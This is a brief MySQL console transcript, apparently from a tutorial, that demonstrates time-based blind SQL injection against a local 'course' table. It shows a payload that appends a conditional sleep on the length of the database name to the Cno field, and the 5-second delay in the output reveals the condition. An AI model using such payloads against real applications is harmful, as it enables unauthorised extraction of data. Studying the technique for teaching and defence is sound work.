 mysql> select * from course where Cno='1' and if (length(database())>1, sleep(5), 1); #';
Empty set (5.00 sec)
mysql> select * from course where Cno='1' and if (length(database())>10, sleep(5), 1); #';
+-----+--------+------+---------+
| Cno | Cname | Cpno | Ccredit |
+-----+--------+------+---------+
| 1 | 数据库 | 5 | 4 |
+-----+--------+------+---------+
1 row in set (0.00 sec)
mysql> select * from course where Cno='1';
+-----+--------+------+---------+
| Cno | Cname | Cpno | Ccredit |
+-----+--------+------+---------+
| 1 | 数据库 | 5 | 4 |
+-----+--------+------+---------+
1 row in set (0.00 sec)